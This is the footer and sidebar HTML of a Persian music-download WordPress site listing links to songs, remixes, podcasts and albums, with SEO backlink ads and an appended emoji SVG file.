<li><a title="دانلود آهنگ جدید هایده &#8211; گل واژه (دایناتونیک ریمیکس)" href="http://www.persian-star.net/hayedeh-golvajeh-dynatonic-remix/">دانلود آهنگ جدید هایده &#8211; گل واژه (دایناتونیک ریمیکس)</a></li>
<li><a title="دانلود پادکست جدید Dj Ramin بنام Playback 41" href="http://www.persian-star.net/dj-ramin-playback-41/">دانلود پادکست جدید Dj Ramin بنام Playback 41</a></li>
<li><a title="دانلود آهنگ جدید سوگند &#8211; شکایت (ریمیکس)" href="http://www.persian-star.net/sogand-shekayat-remix/">دانلود آهنگ جدید سوگند &#8211; شکایت (ریمیکس)</a></li>
<li><a title="دانلود آهنگ جدید دنیا &#8211; کو تا بیاد (دی جی الوان ریمیکس)" href="http://www.persian-star.net/donya-koo-ta-biad-dj-elvan-remix/">دانلود آهنگ جدید دنیا &#8211; کو تا بیاد (دی جی الوان ریمیکس)</a></li>
<li><a title="دانلود آهنگ جدید مهراد هیدن و رضا پیشرو بنام راک ا چاک" href="http://www.persian-star.net/mehrad-hidden-ft-pishro-rock-a-chock/">دانلود آهنگ جدید مهراد هیدن و رضا پیشرو بنام راک ا چاک</a></li>
<li><a title="دانلود آهنگ جدید شاهین نجفی و بابک امینی &#8211; آخرین بوسه" href="http://www.persian-star.net/shahin-najafi-akharin-booseh-ft-babak-amini/">دانلود آهنگ جدید شاهین نجفی و بابک امینی &#8211; آخرین بوسه</a></li>
<li><a title="دانلود آهنگ جدید Mustafa Sandal و Zeynep Bastik بنام Mod" href="http://www.persian-star.net/mustafa-sandal-mod-ft-zeynep-bastik/">دانلود آهنگ جدید Mustafa Sandal و Zeynep Bastik بنام Mod</a></li>
<li><a title="دانلود آهنگ جدید سوگند &#8211; مدل من" href="http://www.persian-star.net/sogand-modele-man/">دانلود آهنگ جدید سوگند &#8211; مدل من</a></li>
<li><a title="خرید بک لینک برای سئو سایت backlink.behtarinseo.ir" href="http://www.persian-star.net/%d8%ae%d8%b1%db%8c%d8%af-%d8%a8%da%a9-%d9%84%db%8c%d9%86%da%a9-%d8%a8%d8%b1%d8%a7%db%8c-%d8%b3%d8%a6%d9%88-%d8%b3%d8%a7%db%8c%d8%aa-backlink-behtarinseo-ir/">خرید بک لینک برای سئو سایت backlink.behtarinseo.ir</a></li>
</ul><!-- tab viewed -->
<ul class="tab" id="random">
<li><a title="دانلود آهنگ صلح از مازیار فلاحی رادیو جوان" href="http://www.persian-star.net/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d8%b5%d9%84%d8%ad-%d8%a7%d8%b2-%d9%85%d8%a7%d8%b2%db%8c%d8%a7%d8%b1-%d9%81%d9%84%d8%a7%d8%ad%db%8c-%d8%b1%d8%a7%d8%af%db%8c%d9%88/">دانلود آهنگ صلح از مازیار فلاحی رادیو جوان</a></li>
<li><a title="دانلود آهنگ کاربلد از بردیا زمانی رادیو جوان" href="http://www.persian-star.net/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%da%a9%d8%a7%d8%b1%d8%a8%d9%84%d8%af-%d8%a7%d8%b2-%d8%a8%d8%b1%d8%af%db%8c%d8%a7-%d8%b2%d9%85%d8%a7%d9%86%db%8c-%d8%b1%d8%a7%d8%af%db%8c/">دانلود آهنگ کاربلد از بردیا زمانی رادیو جوان</a></li>
<li><a title="دانلود آهنگ جدید رستاک &#8211; گوزنها" href="http://www.persian-star.net/rastaak-gavaznha/">دانلود آهنگ جدید رستاک &#8211; گوزنها</a></li>
<li><a title="دانلود آهنگ حلالت از ابراهیم فلاح در رادیو جوان" href="http://www.persian-star.net/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d8%ad%d9%84%d8%a7%d9%84%d8%aa-%d8%a7%d8%b2-%d8%a7%d8%a8%d8%b1%d8%a7%d9%87%db%8c%d9%85-%d9%81%d9%84%d8%a7%d8%ad-%d8%af%d8%b1-%d8%b1%d8%a7/">دانلود آهنگ حلالت از ابراهیم فلاح در رادیو جوان</a></li>
<li><a title="دانلود آهنگ سنان سنایی به نام خیال خش" href="http://www.persian-star.net/%d8%b3%d9%86%d8%a7%d9%86-%d8%b3%d9%86%d8%a7%db%8c%db%8c-%d8%ae%db%8c%d8%a7%d9%84-%d8%ae%d8%b4/">دانلود آهنگ سنان سنایی به نام خیال خش</a></li>
<li><a title="دانلود آهنگ عشق از یزدان رادیو جوان" href="http://www.persian-star.net/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d8%b9%d8%b4%d9%82-%d8%a7%d8%b2-%db%8c%d8%b2%d8%af%d8%a7%d9%86-%d8%b1%d8%a7%d8%af%db%8c%d9%88-%d8%ac%d9%88%d8%a7%d9%86/">دانلود آهنگ عشق از یزدان رادیو جوان</a></li>
<li><a title="دانلود آهنگ جدید مازیار فلاحی &#8211; هوای شیراز" href="http://www.persian-star.net/mazyar-fallahi-havaye-shiraz/">دانلود آهنگ جدید مازیار فلاحی &#8211; هوای شیراز</a></li>
<li><a title="دانلود آهنگ جدید محسن یگانه &#8211; بهت قول میدم (ریمیکس)" href="http://www.persian-star.net/mohsen-yeganeh-behet-ghol-midam-dynatonic-remix/">دانلود آهنگ جدید محسن یگانه &#8211; بهت قول میدم (ریمیکس)</a></li>
<li><a title="دانلود آهنگ جدید مهراد جم &#8211; دلمو بردی" href="http://www.persian-star.net/mehraad-jam-delamo-bordi/">دانلود آهنگ جدید مهراد جم &#8211; دلمو بردی</a></li>
<li><a title="دانلود آهنگ جدید جاستینا &#8211; فتوا" href="http://www.persian-star.net/justina-fatva-ft-faravaz/">دانلود آهنگ جدید جاستینا &#8211; فتوا</a></li>
</ul><!-- tab random -->
</div><!-- body -->
</section><!-- side popularity -->
<section class="side textads">
<div class="title">
<h5>تبلیغات متنی</h5>
</div><!-- title -->
<div class="body">
<div class="item">
<a title="بک لینک"  target="_blank" href="http://backlink.behtarinseo.ir/">بک لینک</a>
<p></p>
<span><a title="بک لینک"  target="_blank" href="http://backlink.behtarinseo.ir/">http://backlink.behtarinseo.ir/</a></span>
</div><!-- پایان تبلیغات متنی بک لینک در تاریخ نامحدود می باشد -->
<div class="item">
<a title="سئو وب سایت"  target="_blank" href="https://behtarinseo.ir/">سئو وب سایت</a>
<p></p>
<span><a title="سئو وب سایت"  target="_blank" href="https://behtarinseo.ir/">https://behtarinseo.ir/</a></span>
</div><!-- پایان تبلیغات متنی سئو وب سایت در تاریخ  می باشد -->
</div><!-- body -->
</section><!-- side textads -->
</aside><!-- side_left --></div><!-- wrapper -->
<footer class="footer">
<div class="fixed">
<section class="tags">
<h5>برچسب ها <span>tags</span></h5>
<div class="content">
<a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af/" class="tag-cloud-link tag-link-45 tag-link-position-1" style="font-size: 9pt;">دانلود آهنگ</a>
<a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d8%ac%d8%af%db%8c%d8%af-%d8%a7%db%8c%d8%b1%d8%a7%d9%86%db%8c/" class="tag-cloud-link tag-link-47 tag-link-position-2" style="font-size: 9pt;">دانلود آهنگ جدید ایرانی</a>
<a href="http://www.persian-star.net/tag/%d8%a2%d9%87%d9%86%da%af/" class="tag-cloud-link tag-link-53 tag-link-position-3" style="font-size: 9pt;">آهنگ</a>
<a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d8%ac%d8%af%db%8c%d8%af/" class="tag-cloud-link tag-link-46 tag-link-position-4" style="font-size: 9pt;">دانلود آهنگ جدید</a>
<a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d9%85%d9%88%d8%b2%db%8c%da%a9/" class="tag-cloud-link tag-link-2162 tag-link-position-5" style="font-size: 9pt;">دانلود موزیک</a>
<a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d9%85%d9%88%d8%b2%db%8c%da%a9-%d8%ac%d8%af%db%8c%d8%af/" class="tag-cloud-link tag-link-2163 tag-link-position-6" style="font-size: 9pt;">دانلود موزیک جدید</a>
<a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d9%85%d9%88%d8%b2%db%8c%da%a9-%d8%ac%d8%af%db%8c%d8%af-%d8%a7%db%8c%d8%b1%d8%a7%d9%86%db%8c/" class="tag-cloud-link tag-link-2164 tag-link-position-7" style="font-size: 9pt;">دانلود موزیک جدید ایرانی</a>
<a href="http://www.persian-star.net/tag/%d9%85%d9%88%d8%b2%db%8c%da%a9/" class="tag-cloud-link tag-link-2172 tag-link-position-8" style="font-size: 9pt;">موزیک</a>
<a href="http://www.persian-star.net/tag/%d8%b1%d8%a7%d8%af%db%8c%d9%88-%d8%ac%d9%88%d8%a7%d9%86/" class="tag-cloud-link tag-link-140 tag-link-position-9" style="font-size: 9pt;">رادیو جوان</a>
<a href="http://www.persian-star.net/tag/radio-javan/" class="tag-cloud-link tag-link-577 tag-link-position-10" style="font-size: 9pt;">Radio Javan</a>
<a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d9%be%d8%a7%d8%af%da%a9%d8%b3%d8%aa/" class="tag-cloud-link tag-link-164 tag-link-position-11" style="font-size: 9pt;">دانلود پادکست</a>
<a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d9%be%d8%a7%d8%af%da%a9%d8%b3%d8%aa-%d8%ac%d8%af%db%8c%d8%af-%d8%a7%db%8c%d8%b1%d8%a7%d9%86%db%8c/" class="tag-cloud-link tag-link-166 tag-link-position-12" style="font-size: 9pt;">دانلود پادکست جدید ایرانی</a>
<a href="http://www.persian-star.net/tag/%d9%be%d8%a7%d8%af%da%a9%d8%b3%d8%aa/" class="tag-cloud-link tag-link-172 tag-link-position-13" style="font-size: 9pt;">پادکست</a>
<a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d9%be%d8%a7%d8%af%da%a9%d8%b3%d8%aa-%d8%ac%d8%af%db%8c%d8%af/" class="tag-cloud-link tag-link-165 tag-link-position-14" style="font-size: 9pt;">دانلود پادکست جدید</a>
<a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d9%85%d9%88%d8%b2%db%8c%da%a9-%d9%88%db%8c%d8%af%db%8c%d9%88/" class="tag-cloud-link tag-link-230 tag-link-position-15" style="font-size: 9pt;">دانلود موزیک ویدیو</a>
<a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d9%85%d9%88%d8%b2%db%8c%da%a9-%d9%88%db%8c%d8%af%db%8c%d9%88-%d8%ac%d8%af%db%8c%d8%af/" class="tag-cloud-link tag-link-231 tag-link-position-16" style="font-size: 9pt;">دانلود موزیک ویدیو جدید</a>
<a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d9%85%d9%88%d8%b2%db%8c%da%a9-%d9%88%db%8c%d8%af%db%8c%d9%88-%d8%ac%d8%af%db%8c%d8%af-%d8%a7%db%8c%d8%b1%d8%a7%d9%86%db%8c/" class="tag-cloud-link tag-link-232 tag-link-position-17" style="font-size: 9pt;">دانلود موزیک ویدیو جدید ایرانی</a>
<a href="http://www.persian-star.net/tag/%d9%85%d9%88%d8%b2%db%8c%da%a9-%d9%88%db%8c%d8%af%db%8c%d9%88/" class="tag-cloud-link tag-link-240 tag-link-position-18" style="font-size: 9pt;">موزیک ویدیو</a>
<a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%b1%db%8c%d9%85%db%8c%da%a9%d8%b3/" class="tag-cloud-link tag-link-393 tag-link-position-19" style="font-size: 9pt;">دانلود ریمیکس</a>
<a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%b1%db%8c%d9%85%db%8c%da%a9%d8%b3-%d8%ac%d8%af%db%8c%d8%af/" class="tag-cloud-link tag-link-394 tag-link-position-20" style="font-size: 9pt;">دانلود ریمیکس جدید</a></div><!-- content -->
</section><!-- tags -->
<section class="latest">
<h6>بخش پادکست <a href="http://www.persian-star.net/category/podcast/" title="آرشیو">آرشیو</a></h6>
<ul>
<li><a title="دانلود پادکست جدید RELEJI بنام TranceForm 92" href="http://www.persian-star.net/releji-tranceform-92/">دانلود پادکست جدید RELEJI بنام TranceForm 92</a></li>
<li><a title="دانلود پادکست جدید Dj Mohsen بنام Mohsen&#8217;s House 98" href="http://www.persian-star.net/dj-mohsen-mohsens-house-98/">دانلود پادکست جدید Dj Mohsen بنام Mohsen&#8217;s House 98</a></li>
<li><a title="دانلود پادکست جدید Deejay Al بنام Halloween Mix 2020" href="http://www.persian-star.net/deejay-al-halloween-mix-2020/">دانلود پادکست جدید Deejay Al بنام Halloween Mix 2020</a></li>
<li><a title="دانلود پادکست جدید مهران عباسی بنام Cue &#038; Play 1" href="http://www.persian-star.net/mehran-abbasi-cue-play-1/">دانلود پادکست جدید مهران عباسی بنام Cue &#038; Play 1</a></li>
<li><a title="دانلود پادکست جدید DJ PS بنام Gheramophone 13" href="http://www.persian-star.net/dj-ps-gheramophone-13/">دانلود پادکست جدید DJ PS بنام Gheramophone 13</a></li>
</ul>
</section><!-- latest -->
<section class="latest">
<h6>بخش ریمیکس <a href="http://www.persian-star.net/category/music/remix/" title="آرشیو">آرشیو</a></h6>
<ul>
<li><a title="دانلود آهنگ جدید امو بند &#8211; تو دلی (تریبال ورژن)" href="http://www.persian-star.net/emo-band-too-deli-tribal-version/">دانلود آهنگ جدید امو بند &#8211; تو دلی (تریبال ورژن)</a></li>
<li><a title="دانلود آهنگ جدید حمید صفت &#8211; تو دلی (ریمیکس)" href="http://www.persian-star.net/hamid-sefat-too-deli-remix/">دانلود آهنگ جدید حمید صفت &#8211; تو دلی (ریمیکس)</a></li>
<li><a title="دانلود آهنگ جدید علیرضا قربانی &#8211; پل ( دیجی فلیکس و متوان ریمیکس )" href="http://www.persian-star.net/alireza-ghorbani-pol-dj-phellix-and-mat1ne-remix/">دانلود آهنگ جدید علیرضا قربانی &#8211; پل ( دیجی فلیکس و متوان ریمیکس )</a></li>
<li><a title="دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (نیما قریشی ریمیکس)" href="http://www.persian-star.net/farzad-farzin-atish-nima-ghoreishi-remix/">دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (نیما قریشی ریمیکس)</a></li>
<li><a title="دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (مهدی ابراهیم نژاد ریمیکس)" href="http://www.persian-star.net/farzad-farzin-atish-mehdi-ebrahiminejad-remix/">دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (مهدی ابراهیم نژاد ریمیکس)</a></li>
</ul>
</section><!-- latest -->
<section class="latest">
<h6>بخش آلبوم <a href="http://www.persian-star.net/category/album/" title="آرشیو">آرشیو</a></h6>
<ul>
<li><a title="دانلود آلبوم جدید آنیتا &#8211; اترنال" href="http://www.persian-star.net/anita-etrenal/">دانلود آلبوم جدید آنیتا &#8211; اترنال</a></li>
<li><a title="دانلود آلبوم جدید ستین &#8211; پاییزی" href="http://www.persian-star.net/satin-paeezi/">دانلود آلبوم جدید ستین &#8211; پاییزی</a></li>
<li><a title="دانلود آلبوم جدید علیرضا جی جی و سیجل &#8211; پیر شدیم ولی بزرگ نه 3" href="http://www.persian-star.net/alireza-jj-pir-shodim-vali-bozorg-na-3-ft-sijal/">دانلود آلبوم جدید علیرضا جی جی و سیجل &#8211; پیر شدیم ولی بزرگ نه 3</a></li>
<li><a title="دانلود آلبوم جدید سپهر خلسه &#8211; انفرادی" href="http://www.persian-star.net/khalse-enferadi/">دانلود آلبوم جدید سپهر خلسه &#8211; انفرادی</a></li>
<li><a title="دانلود آلبوم جدید زخمی &#8211; مهربون" href="http://www.persian-star.net/zakhmi-mehraboon/">دانلود آلبوم جدید زخمی &#8211; مهربون</a></li>
</ul>
</section><!-- latest -->
</div><!-- fixed -->
<div class="copyright">
<div class="fixed" style="position: relative;">
<div class="vebeet"></div>
<p>تمامی حقوق مطالب برای <a title="رادیو جوان" href="http://www.persian-star.net">رادیو جوان</a> محفوظ است و هرگونه کپی برداری بدون ذکر منبع ممنوع می باشد.</p>
<p>طبق ماده 12 فصل سوم قانون جرائم رایانه ای کپی برداری از قالب و محتوا پیگرد قانونی خواهد داشت.</p>
<p>
<a href="http://vebeet.com" target="_blank" title="قالب وردپرس">طراحی قالب وردپرس</a> : <a href="http://vebeet.com" target="_blank" title="قالب وردپرس">وبیت</a> /
<a target="_blank" title="فید" href="http://www.persian-star.net/feed/">فید خوان</a> ، 
<a target="_blank" title="ولید" href="http://jigsaw.w3.org/css-validator/check/referer">ولید شده</a>
</p>
<div title="رفتن به بالای صفحه" class="scrolltop"><span class="icon"></span></div>
</div><!-- fixed -->
</div><!-- copyright -->
</footer><!-- footer -->
<script type='text/javascript' src='http://www.persian-star.net/wp-includes/js/wp-embed.min.js?ver=4.9.10'></script>



</body>
</html>

--- FILE ---
content_type: image/svg+xml
request_url: https://s.w.org/images/core/emoji/11/svg/1f6ce.svg
body_size: 328
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 36 36"><path fill="#F4900C" d="M15 26h6v4h-6z"/><path fill="#FFAC33" d="M30 18c0 7 3 4 3 7 0 0 0 2-2 2H5c-2 0-2-2-2-2 0-3 3 0 3-7 0-5.523 6.477-8 12-8s12 2.477 12 8z"/><circle fill="#FFAC33" cx="18" cy="10" r="3"/><path fill="#C1694F" d="M35 33c0 1.104-.896 2-2 2H3c-1.104 0-2-.896-2-2s.896-2 2-2h30c1.104 0 2 .896 2 2z"/><path fill="#C1694F" d="M33 31c0 1.104-.896 2-2 2H5c-1.104 0-2-.896-2-2s.896-2 2-2h26c1.104 0 2 .896 2 2z"/></svg>